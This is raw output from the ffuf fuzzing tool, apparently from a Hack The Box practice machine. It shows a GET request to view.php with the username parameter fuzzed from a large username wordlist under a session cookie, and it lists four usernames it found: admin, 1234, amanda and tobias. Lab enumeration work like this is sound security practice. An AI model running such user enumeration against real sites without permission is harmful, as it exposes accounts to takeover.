 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0
________________________________________________
 :: Method           : GET
 :: URL              : http://nocturnal.htb/view.php?username=FUZZ&file=FUZZ2.pdf
 :: Wordlist         : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
 :: Header           : Cookie: PHPSESSID=joudhkf3evm3rtldmnrmlba3mu
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200
 :: Filter           : Regexp: User not found.
________________________________________________
admin                   [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 145ms]
1234                    [Status: 200, Size: 3301, Words: 1176, Lines: 129, Duration: 150ms]
amanda                  [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 141ms]
tobias                  [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 138ms]
:: Progress: [9000/8295455] :: Job [1/1] :: 344 req/sec :: Duration: [0:00:31] :: Errors: 0 ::